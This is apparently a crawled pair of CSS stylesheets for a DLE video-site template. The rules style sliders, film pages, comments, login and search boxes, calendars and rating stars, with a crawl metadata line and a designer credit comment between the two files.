	font-weight: normal;
	font-size: 1.4em;
	margin-top: 16px;
}
.bslider .dcnt {
	padding: 10px;
}
#recomend, #ralatednews {
	position: relative;
}
#recomend .viewport, #ralatednews .viewport {
	width: 657px;
	overflow: hidden;
	position: relative;
}
#recomend .disable, #ralatednews .disable {
	visibility: hidden;
}
#recomend .overview, #ralatednews .overview {
	list-style: none;
	padding: 0;
	margin: 0;
	left: 0;
	top: 0;
}
#recomend .overview:after, #ralatednews .overview:after, #recomend .viewport:after, #ralatednews .viewport:after {
    content:'';
    display:block;
    float:none;
    clear:both;
    
}
#recomend .overview li, #ralatednews .overview li {
	float: left;
	margin: -15px 16px 0 0;
	height: 148px;
	width: 150px;
}
#recomend .slidebtns, #ralatednews .slidebtns {
	position: absolute;
	right: 10px;
	top: -42px;
}
#recomend .disable, #ralatednews .disable {
	opacity: .25;
	cursor: pointer;
	visibility: visible;
}
#recomend .slidebtns a, #ralatednews .slidebtns a {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	float: left;
}
#recomend .slidebtns .prev {
	background-position: -858px -23px;
	width: 61px;
}
#recomend .slidebtns .prev:hover {
	background-position: -858px -46px;
}
#recomend .slidebtns .prev.disable {
	background-position: -858px -23px;
}
#recomend .slidebtns .next {
	background-position: -919px -23px;
	width: 68px;
}
#recomend .slidebtns .next:hover {
	background-position: -919px -46px;
}
#recomend .slidebtns .next.disable {
	background-position: -919px -23px;
}
#ralatednews .slidebtns .prev {
	background-position: -987px -23px;
	width: 61px;
}
#ralatednews .slidebtns .prev:hover {
	background-position: -987px -46px;
}
#ralatednews .slidebtns .prev.disable {
	background-position: -987px -23px;
}
#ralatednews .slidebtns .next {
	background-position: -1048px -23px;
	width: 68px;
}
#ralatednews .slidebtns .next:hover {
	background-position: -1048px -46px;
}
#ralatednews .slidebtns .next.disable {
	background-position: -1048px -23px;
}
.svideo {
	width: 700px;
      
	margin: 25px 4px 0 4px;
	
}
.svideo .poster {
	
	
}
.svideo .poster img {
	
	
}

.svideo .label {
	font-size: 17px;
	height: 39px;
	line-height: 20px;
	overflow: hidden;
	margin-top: 5px;
	padding: 0 7px;
}
.svideo .label a {
	color: #46617c;
	text-decoration: none;
}
.svideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.svideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
	padding: 0 52px 0 7px;
}
.svideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.svideo .cat a:hover {
	text-decoration: underline;
}
.svideo .ratebox {
	margin-top: 5px;
	padding: 0 5px;
}
.svideo .sv-cntrl {
	position: absolute;
	top: 180px;
	right: 5px;
}
.svideo .sv-cntrl li {
	float: left;
	margin: 0 1px;
}
.svideo .sv-cntrl .sv-info .thide {
	padding-top: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -809px -2px;
	cursor: help;
}
.svideo .sv-cntrl .sv-info .thide:hover {
	background-position: -827px -2px;
}
.svideo .sv-cntrl .sv-fav {
	position: relative;
}
.svideo .sv-cntrl .sv-fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.svideo .sv-cntrl .sv-fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.svideo .sv-cntrl .sv-fav:hover a {
	opacity: 0;
}
.svideo .sv-cntrl .sv-fav:hover span {
	display: block;
}
.svideo .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	z-index: 100;
}
.svideo .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.svideo .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.svideo .infobox-in .tle {
	font-size: 1.2em;
}
.svideo .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.svideo .infobox-in .tle a:hover {
	text-decoration: underline;
}
.svideo .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.sv-info a:hover + .infobox, .sv-info:hover .infobox {
	opacity: 1;
	height: auto;
}
.svideo .infobox-in .link {
	margin-top: 5px;
	text-align: right;
}
.svideo .infobox-in .link a {
	font-size: 1.1em;
	font-style: italic;
	background: url("../images/arrow.png") no-repeat 100% 2px;
	color: #47515b;
	padding-right: 22px;
}
.svideo .infobox-in .link a:hover {
	background-position: 100% -16px;
}
.pagin {
	margin-top: 25px;
	border-top: 2px solid #e0e8f0;
	padding: 25px 160px 5px 10px;
}
.pagin .rcol {
	margin-right: -150px;
}
.pages a, .pages span {
	display: inline-block;
	padding: 2px 8px;
	font-size: 1.35em;
	border: 2px solid #fff;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}
.pages span {
	border-color: #53bc1d;
}
.pages a {
	color: #5e6770;
	text-decoration: none;
}
.pages a:hover {
	border-color: #0088c5;
}
.pagin .pprev a, .pagin .pprev span, .pagin .pnext a, .pagin .pnext span {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	height: 0;
	overflow: hidden;
	float: left;
	display: block;
	margin: 0 3px;
}
.pagin .pprev a, .pagin .pprev span {
	background-position: -987px -23px;
	width: 61px;
}
.pagin .pprev a:hover {
	background-position: -987px -46px;
}
.pagin .pprev span, .pagin .pnext span {
	opacity: .25;
}
.pagin .pnext a, .pagin .pnext span {
	background-position: -1048px -23px;
	width: 68px;
}
.pagin .pnext a:hover {
	background-position: -1048px -46px;
}
/* ---- fullstory ---- */
.fullstory {
	margin-top: 25px;
	font-size: 13px;
}
.film-info {
	padding-left: 0px;
}
.info-line-l {
	margin-left: -0px;
	width: 0px;
}
.info-line-l .poster {
	background: url("../images/fullposter.png") no-repeat;
	width: 242px;
	height: 348px;
}
.info-line-l .poster-wrapp {
	width: 220px;
	height: 330px;
	overflow: hidden;
	margin: 9px 0 0 8px;
	float: left;
}
.info-line-l .poster-wrapp img {
	width: 220px;
	height: 330px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.fullrate {
	margin: 20px 15px;
}
.fullrate .ratebox, .fullrate .voten {
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle;
}
.story-info {
	background: url("../images/fullposter.png") no-repeat 0 -348px;
	padding: 30px 20px 0 20px;
	font-size: .9em;
	color: #757e85;
}
.story-info li {
	background: url("../images/iconset.png") no-repeat;
	height: 18px;
	overflow: hidden;
	padding-left: 20px;
}
.story-info .added {
	background-position: 0 0;
}
.story-info .author {
	background-position: 0 -18px;
}
.story-info .views {
	background-position: 0 -36px;
}
.story-info .coms {
	background-position: 0 -54px;
}
.story-info .lbl {
	display: inline-block;
	width: 90px;
}
.downbox {
	padding-top: 30px;
	margin-left: 20px;
	position: relative;
}
.downbtn {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.05em;
}
.downbtn:hover {
	background-position: 0 -67px;
	color: #fff;
}
.file-info {
	background: url("../images/file-info.png") no-repeat;
	position: absolute;
	width: 118px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 0.9em;
	line-height: 16px;
	color: #757e85;
	bottom: 66px;
	left: 18px;
}
.file-info span {
	color: #47515b;
}
.downbtn:hover + .file-info {
	height: 41px;
	padding: 7px 15px;
	opacity: 1;
}
.fullstory .heading {
	padding: 0 10px;
}
.fullstory .heading span {
	font-size: 1.6em;
	color: #45647b;
	font-weight: normal;
}
.fullstory .heading .subtitle {
	font-style: italic;
	color: #6c757d;
}
.fullstory .heading .subtitle a {
	color: #6c757d;
}
.fullstory .heading .subline {
	margin-top: 12px;
}
.fullstory .heading .feedus {
	margin-top: 0;
}
.fcntrl li {
	float: left;
	margin: 0 1px;
	height: 18px;
}
.fcntrl .fav {
	position: relative;
}
.fcntrl .fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.fcntrl .fav img {
	display: block;
	height: 18px;
	width: 18px;
}
.fcntrl .fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.fcntrl .fav:hover a {
	opacity: 0;
}
.fcntrl .fav:hover span {
	display: block;
}
.fcntrl .edit a {
	background: url("../images/mainblocks.png") no-repeat -863px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .edit a:hover {
	background-position: -881px -2px;
}
.fcntrl .complaint a {
	background: url("../images/mainblocks.png") no-repeat -899px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .complaint a:hover {
	background-position: -917px -2px;
}
.storybox {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 10px 0;
	margin-top: 20px;
	font-size: 0.9em;
}
.film-fields {
	padding: 0 20px;
}
.film-fields li {
	padding: 10px 10px 10px 160px;
	min-height: 18px;
}
.film-fields .lbl {
	display: inline-block;
	margin-left: -160px;
	float: left;
	color: #6c757d;
}
.babge, .babge .in {
	display: inline-block;
	height: 23px;
	line-height: 23px;
	background: url("../images/quality.png") no-repeat 100% -23px;
	padding-right: 7px;
}
.babge .in {
	background-position: 0 0;
	padding-left: 7px;
	padding-right: 0;
}
.babge a {
	color: #fff;
	text-shadow: 0 1px 1px #1b700d;
	text-decoration: none;
}
.babge a:hover {
	text-decoration: underline;
}
.filmtext {
	margin-top: 20px;
	background: url("../images/film-text.png") repeat-x;
	padding: 25px 20px 5px 20px;
}
.filmtext &gt; h4 {
	font-weight: normal;
	font-size: 1.2em;
	color: #6c757d;
}
.filmtext .textwrap {
	margin-top: 6px;
	max-height: 180px;
	overflow: hidden;
}
.filmtext .textwrap.active {
	max-height: none;
}
.filmtext .wrapbtn {
	background: url("../images/mainblocks.png") no-repeat -935px 0;
	height: 23px;
	width: 85px;
	position: relative;
	display: block;
	padding-left: 8px;
	margin-top: 15px;
	color: #47515b;
	text-decoration: none;
	line-height: 23px;
}
.filmtext .wrapbtn span {
	background: url("../images/mainblocks.png") no-repeat -1028px 0;
	width: 20px;
	height: 23px;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
}
.filmtext .wrapbtn:hover span {
	display: block;
}
.filmtext .wrapbtn:hover {
	text-decoration: underline;
}
.tabbox {
	padding-top: 30px;
	font-size: 1.15em;
}
.tabbox .tabs {
	background: url("../images/tabg.png") no-repeat 50% 10px;
	height: 64px;
	text-align: center;
}
.tabbox .tabs li {
	display: inline-block;
	background: url("../images/tabs.png") no-repeat 50% -8px;
	height: 56px;
	margin: 0 20px;
	color: #108bc7;
	text-decoration: underline;
	cursor: pointer;
}
.tabbox .tabs li:hover {
	text-decoration: none;
	color: #299711;
}
.tabbox .tabs li.active {
	text-decoration: none;
	color: #47515b;
	background-position: 50% -76px;
	cursor: default;
}
.tabbox .box {
	display: none;
	text-align: center;
	padding: 10px 10px 0 10px;
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.tabbox .box.visible {
	display: block;
}
.brelated {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	margin-top: 35px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	font-size: 0.9em;
}
.brelated .dtw {
	height: 30px;
	padding: 0 40px;
}
.brelated .dtw span {
	font-weight: normal;
	font-size: 1.9em;
	margin-top: 26px;
}
.brelated .dcnt {
	padding: 10px;
}
.filmcoms {
	height: 1px;
	background: #f2f6fa;
	margin: 50px 0 26px 0;
	position: relative;
}
.filmcoms .coms-title {
	background: #fff url("../images/quality.png") no-repeat 0 -46px;
	height: 32px;
	line-height: 32px;
	position: absolute;
	left: 0;
	top: -16px;
	padding: 0 10px 0 50px;
}
.filmcoms h3 {
	display: inline;
	font-weight: normal;
	font-size: 1.2em;
	margin-right: 4px;
}
.bcomment {
	padding-top: 30px;
	font-size: 13px;
}
.bcomment .heading {
	padding: 7px 12px 7px 50px;
	background: #f2f6fa url("../images/comhead.png") repeat-x;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	position: relative;
}
.bcomment .heading-in {
	height: 26px;
	background: #fff;
}
.bcomment .heading .lcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 100% 0;
	line-height: 26px;
	padding-right: 30px;
}
.bcomment .heading .rcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 0 -26px;
	padding-left: 22px;
}
.bcomment .heading .author {
	font-size: 1.2em;
}
.bcomment .heading .date {
	background: url("../images/iconset.png") no-repeat -4px -82px;
	margin-left: 8px;
	padding-left: 20px;
}
.quoteicon {
	background: url("../images/quoteicon.png") no-repeat;
	width: 29px;
	padding-top: 24px;
	position: absolute;
	left: 16px;
	top: -10px;
}
.comctrl li {
	float: left;
	margin: 4px 2px 0 2px;
}
.comctrl a {
	background: url("../images/comctrl.png") no-repeat;
	width: 18px;
	padding-top: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.comctrl .cquote a {
	background-position: 0 -18px;
}
.comctrl .cquote a:hover {
	background-position: -18px -18px;
}
.comctrl .delete a {
	background-position: 0 0;
}
.comctrl .delete a:hover {
	background-position: -18px 0;
}
.comctrl .complaint a {
	background-position: 0 -36px;
}
.comctrl .complaint a:hover {
	background-position: -18px -36px;
}
.group-icon {
	float: left;
	margin: 2px 0 0 -11px;
}
.commain {
	padding: 20px 20px 0 120px;
}
.commain .vpad {
	padding-top: 4px;
}
.comava {
	float: left;
	margin-left: -90px;
	padding: 8px;
	border: 1px solid #d3dfec;
	-webkit-border-radius: 8px;
	border-radius: 8px;
}
.comava span {
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.comava span img {
	width: 40px;
	height: 40px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-heading ---- */
#head {
	height: 531px;
	overflow: hidden;
	background: #0052a1;
}
#head .wrapp {
	position: relative;
}
.topline {
	background: url("../images/topline.png") repeat-x;
	position: fixed;
	height: 79px;
	width: 100%;
	z-index: 2000;
}
.logo {
	margin: 5px 0 0 30px;
}
.logo .thide {
	background: url("../images/logo.png") no-repeat;
	width: 150px;
	padding-top: 55px;
}
.topmenu {
	margin: 0 225px 0 200px;
	height: 70px;
}
.topmenu &gt; li {
	float: left;
	background: url("../images/topline.png") no-repeat 0 -79px;
	height: 70px;
	font-size: 1em;
	text-transform: uppercase;
	line-height: 70px;
	padding-left: 2px;
	position: relative;
}
.topmenu &gt; li &gt; a {
	padding: 0 8px;
	text-decoration: none;
	color: #fff;
	display: block;
	height: 70px;
	float: left;
	text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}
.topmenu &gt; li:hover {
	background-position: 0 -228px;
}
.topmenu &gt; li:last-child:hover {
	background-position: 0 -79px;
}
.topmenu &gt; li &gt; a:hover, .topmenu &gt; li:hover &gt; a {
	background: url("../images/topline.png") repeat-x 0 -158px;
}
.dropmenu {
	position: absolute;
	left: 0;
	top: 70px;
	width: 187px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 1.05em;
}
.topmenu &gt; li:hover .dropmenu {
	height: auto;
	opacity: 1;
}
.dropmenu li {
	background: url("../images/dropmenu.png") no-repeat -187px 0;
	height: 28px;
	line-height: 26px;
	padding: 0 10px 0 26px;
	text-transform: none;
}
.dropmenu li:first-child {
	background: url("../images/dropmenu.png") no-repeat;
	height: 28px;
	line-height: 26px;
	padding-top: 11px;
}
.dropmenu li a {
	color: #a7e55b;
	text-decoration: none;
}
.dropmenu li a:hover {
	color: #fff;
	text-decoration: underline;
}
.dropmenu .dropbtm {
	background: url("../images/dropmenu.png") no-repeat -187px -28px;
	height: 10px;
}
.searchbox {
	background: url("../images/fields_head.png") no-repeat;
	width: 350px;
	height: 42px;
	position: absolute;
	right: 5px;
	top: 94px;
	z-index: 101;
}
.searchbox .lcol input {
	margin: 5px;
	border: none;
	padding: 8px 13px;
	width: 270px;
	background: none;
	color: #b0dd4a;
	font-style: italic;
}
.searchbox .lcol input::-webkit-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input:-moz-placeholder, .searchbox .lcol input::-moz-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input::-ms-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .sbtn {
	background: url("../images/fields_head.png") no-repeat -379px -10px;
	height: 23px;
	width: 26px;
	margin: 9px 13px 0 0;
}
.searchbox .sbtn:hover {
	background-position: -412px -10px;
}
.loginbox {
	background: url("../images/fields_head.png") no-repeat -193px -50px;
	width: 210px;
	height: 35px;
	margin: 15px 5px 0 0;
	line-height: 35px;
	position: relative;
}
.lbtn, .lbtn span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn {
	padding-right: 29px;
	margin: -4px 0 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn:hover {
	text-decoration: underline;
	color: #fff;
}
.lbtn span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
.reglink, .logout {
	color: #ddeeff;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 4px;
}
.reglink:hover {
	text-decoration: underline;
	color: #aee217;
}
.logout {
	margin-left: 14px;
}
.lostlink {
	color: #ddeeff;
}
.lostlink:hover {
	color: #aee217;
	text-decoration: underline;
}
.loginform {
	width: 225px;
	top: 55px;
	position: absolute;
	right: 0;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.loginbox.active .loginform {
	height: auto;
	opacity: 1;
}
.loginform .dtw {
	background: url("../images/loginform.png") no-repeat;
	height: 13px;
}
.loginform .dcnt {
	background: url("../images/loginform.png") repeat-y -225px 0;
	padding: 0 20px 15px 20px;
	-webkit-border-radius: 0 0 8px 8px;
	border-radius: 0 0 8px 8px;
}
.loginform .lbl {
	background: url("../images/fields_head.png") no-repeat 0 -50px;
	width: 185px;
	height: 40px;
}
.loginform .lbl input {
	padding: 5px 15px 5px 32px;
	border: none;
	margin-top: -4px;
	width: 134px;
	background: url("../images/iconset.png") no-repeat;
	color: #b0dd4a;
	font-style: italic;
}
.loginform .name input {
	background-position: 10px -105px;
}
.loginform .pass input {
	background-position: 10px -140px;
}
.lbtn2, .lbtn2 span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn2 {
	padding-right: 29px;
	margin: -4px 5px 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn2:hover {
	color: #fff;
	text-decoration: underline;
}
.lbtn2 span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
 .loginform .lbl input::-webkit-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input:-moz-placeholder, .loginform .lbl input::-moz-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input::-ms-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginenter {
	line-height: 18px;
}
.loginenter li {
	list-style-type: circle;
	color: #285a86;
	list-style-position: inside;
}
.loginenter li a {
	color: #a7e55b;
	text-decoration: none;
	font-style: italic;
	font-size: 1.05em;
}
.loginenter li a:hover {
	color: #fff;
	text-decoration: underline;
}
.loginenter .adm {
	border-bottom: 1px dotted #285a86;
	margin-bottom: 2px;
	padding-bottom: 2px;
}
/* ---- header-slider ---- */
.bx-wrapper {
	position: relative;
	padding: 0;
 *zoom: 1;
	max-width: 1920px;
	min-width: 1000px;
	height: 531px;
}
.bx-wrapper ul {
	margin: 0;
}
.bx-wrapper li {
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.bx-wrapper img {
	max-width: 100%;
	display: block;
}
.bx-has-controls-direction {
	position: relative;
	width: 1000px;
	margin: 0 auto;
	z-index: 101;
}
.bx-wrapper .bx-pager {
	text-align: center;
	margin-top: -75px;
}
.bx-wrapper .bx-pager .bx-pager-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: url("../images/slidernavi.png") no-repeat 0 -35px;
	width: 31px;
	height: 35px;
	text-indent: -9999px;
	display: block;
	margin: 0 -2px;
	z-index: 100;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position: 0 0;
}
.bx-wrapper .bx-prev {
	background: url("../images/slidernavi.png") no-repeat -31px 0;
	right: 248px;
}
.bx-wrapper .bx-next {
	background: url("../images/slidernavi.png") no-repeat -75px 0;
	right: 64px;
}
.bx-wrapper .bx-prev:hover {
	background-position: -119px 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -163px 0;
}
.bx-wrapper .bx-controls-direction a {
	display: block;
	position: absolute;
	top: -280px;
	width: 44px;
	height: 64px;
	text-indent: -9999px;
	z-index: 999;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
.promopix {
	background-position: 50% 5% !important;
	background-size: cover !important;
}
.overhead {
	background: url("../images/overhead.png") no-repeat 50% 0;
	position: relative;
	z-index: 100;
	height: 108px;
	margin-top: -108px;
	min-width: 1000px;
}
.overleft {
	background: url("../images/overleft.png") no-repeat;
	height: 531px;
}
.overright {
	background: url("../images/overright.png") no-repeat 100% 0;
	height: 531px;
}
.promolink {
	display: block;
	height: 531px;
}
.caption {
	width: 378px;
	position: absolute;
	z-index: 101;
	right: -9px;
	bottom: 22px;
}
.caption .dtw {
	height: 60px;
	background: url("../images/slidercaption.png") no-repeat;
}
.caption-in {
	padding: 7px 0 25px 0;
	background: url("../images/slidercaption.png") no-repeat -378px 100%;
}
.caption h3 {
	color: #75ca1b;
	text-transform: uppercase;
	font-weight: normal;
	font-family: "Cuprum" !important;
	margin: 0 35px;
	height: 20px;
	overflow: hidden;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
}
.caption h3 a {
	color: #75ca1b;
	text-decoration: none;
}
.caption h3 a:hover {
	text-decoration: underline;
}
.caption .capt-text {
	font-family: "Cuprum" !important;
	margin: 5px 110px 5px 35px;
	color: #fff;
	font-size: 1.2em;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
	line-height: 15px;
	max-height: 90px;
	min-height: 30px;
	overflow: hidden;
}
.caption .cptbtn {
	margin: 8px 35px 0 35px;
	height: 44px;
}
.caption .cptbtn span {
	float: left;
	margin-right: 6px;
}
.caption .cptbtn a {
	background: url("../images/headbtns.png") no-repeat;
	width: 110px;
	padding-top: 44px;
}
.caption .cptbtn .towatch {
	background-position: 0 0;
}
.caption .cptbtn .towatch:hover {
	background-position: 0 -168px;
}
.caption .cptbtn .tofavorites {
	background-position: 0 -44px;
}
.caption .cptbtn .tofavorites:hover {
	background-position: 0 -212px;
}
.ghost {
	background: url("../images/ghots.png") no-repeat;
	width: 98px;
	height: 158px;
	right: -2px;
	top: 381px;
	position: absolute;
	z-index: 105;
}
.berrors {
	background: #e64646 url("../images/berrors.png") no-repeat 10px 50%;
	padding: 10px 10px 10px 60px;
	color: #fff;
	margin-top: 25px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.2em;
}
.berrors a {
	color: #fff;
}
/* ---- forms ---- */
.baseform {
	padding-top: 25px;
	font-size: 1.2em;
}
.baseform .heading {
	padding: 10px 20px 0 20px;
}
.baseform .heading h1, .baseform .heading h2 {
	font-size: 20px;
	font-weight: normal;
}
.baseform .dcont {
	margin: 0 15px;
}
.tableform {
	width: 100%;
}
.tableform td.label {
	width: 18%;
	vertical-align: top;
	padding-right: 0;
}
.fieldsubmit, .tableform td {
	padding: 10px 20px;
}
.fieldsubmit {
	margin-left: 18%;
}
.addnews {
	font-weight: bold;
}
.impot {
	color: #d51e44;
	font-weight: normal;
}
.checkbox {
	padding: 4px 0;
	line-height: 1em;
}
.checkbox input {
	margin-top: -2px;
	vertical-align: middle;
}
.f_input {
	width: 300px;
	padding: 1px;
}
.f_textarea {
	width: 458px;
}
.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .logform li.lfield input, .recip select, .pm select {
	padding: 6px;
	background: #fff url("../images/fields.png") repeat-x;
	border: 1px solid #d1ddeb;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.pm .bbcodes {
	margin-top: 2px;
}
.textin {
	padding: 6px !important;
}
.f_textarea, .editor_button select {
	padding: 0;
}
.textin {
	padding: 2px;
}
.fbutton {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.fbutton:hover {
	background-position: 0 -34px;
}
.orderform {
	height: 0px;
	overflow: hidden;
	opacity: 0;
}
.orderform.active {
	height: auto;
	opacity: 1;
}
.order {
	margin-top: 15px;
}
.btn-order {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.1em;
	margin: 0 auto;
}
.btn-order:hover {
	background-position: 0 -67px;
	color: #fff;
}
.box embed {
 -webkit-box-shadow:  0px 0px 16px 0px #637181;
        -moz-box-shadow:  0px 0px 16px 0px #637181;
        box-shadow:  0px 0px 16px 0px #637181;
}


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/engine.css
body_size: 6319
content:
@charset "utf-8";

/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */
   
.selectmass input {
	float: right;
	margin-left: 6px;
}
.mass_comments_action {
	text-align: right;
	font-size:13px;
	margin:0 10px;
}
/*---Информационное окно загрузки AJAX---*/
#loading-layer {
	display: none;
	font-size: 13px;
	background: #000;
	padding: 10px;
	text-align: center;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
/*---Цитата и скрытый текст---*/
.scriptcode, .title_quote, .quote, .title_spoiler, .text_spoiler {
	padding: 5px;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: hidden;
}
.title_quote, .title_spoiler {
	background: #f9fafa;
}
.title_quote {
	border-bottom: 0;
	font-weight: bold;
}
.scriptcode {
	color: #004e8d;
	text-align: left;
	font-family: "Courier New";
}
.title_spoiler {
	font-weight: bold;
}
.text_spoiler {
	border-top: 0;
	text-align: justify;
}
.hide {
	background-color: #e8f3fa;
	padding: 5px;
	color: #3a78a5;
	margin: 0 0 1em;
}
.hide a {
	text-decoration: underline;
}
.hide a:hover {
	text-decoration: none;
}
.inhide {
	border: 1px solid #d1e3ef;
	padding: 5px;
	background-color: #fff;
	margin-bottom: 5px;
}
/*---Календарь---*/
.calendar {
	width: 100%;
}
.calendar td, .calendar th {
	padding: 5px 0;
	vertical-align: middle;
	text-align: center;
}
.weekday-active-v, .day-active-v, .weekday-active, .day-active {
	font-weight: bold;
}
.weekday {
	color: #b270ce;
}
th.workday, th.weekday {
	background-color: #f4f8fa;
}
.monthselect {
	font-size: 1.15em;
}
.day-current {
	background-color: #3f4b51;
	color: #fff;
}
.day-current a {
	color: #fff;
}
/*---Лучшие пользователи---*/
.userstop td, .pm td.pm_list, .pm td.pm_head {
	border: 1px solid #d8d8d8;
	padding: 2px;
	background-color: #fff;
}
.userstop thead td, .pm td.pm_head {
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
/*---Рейтинг---*/
.rating {
	width: 65px;
	height: 16px;
	font-size: 0.9em;
}
.unit-rating {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 65px;
	height: 16px;
	position: relative;
	background: url("../dleimages/rating.png") repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0;
	margin: 0;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 13px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 16;
	position: absolute;
	padding: 0;
}
.unit-rating li a:hover {
	background: url("../dleimages/rating.png") 0 -16px;
	z-index: 2;
	left: 0;
}
.unit-rating a.r1-unit {
	left: 0;
}
.unit-rating a.r1-unit:hover {
	width: 13px;
}
.unit-rating a.r2-unit {
	left: 13px;
}
.unit-rating a.r2-unit:hover {
	width: 26px;
}
.unit-rating a.r3-unit {
	left: 26px;
}
.unit-rating a.r3-unit:hover {
	width: 39px;
}
.unit-rating a.r4-unit {
	left: 39px;
}
.unit-rating a.r4-unit:hover {
	width: 52px;
}
.unit-rating a.r5-unit {
	left: 52px;
}
.unit-rating a.r5-unit:hover {
	width: 65px;
}
.unit-rating li.current-rating {
	background: url("../dleimages/rating.png") 0 -32px;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}
/*---BB коды---*/
